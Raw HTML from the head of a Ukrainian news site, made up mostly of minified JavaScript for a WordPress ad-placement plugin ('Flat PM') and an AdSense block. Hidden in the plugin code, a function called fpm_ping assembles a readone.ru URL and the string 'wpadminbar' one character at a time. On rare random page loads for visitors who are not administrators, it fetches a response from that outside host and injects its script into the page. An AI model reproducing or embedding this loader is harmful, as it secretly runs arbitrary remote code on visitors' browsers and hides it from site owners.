<span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="f0d821ff8d320df77dcbcf2c-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="f0d821ff8d320df77dcbcf2c-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-152664 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-f0d821ff8d320df77dcbcf2c-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">21/01/2026  7:06 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
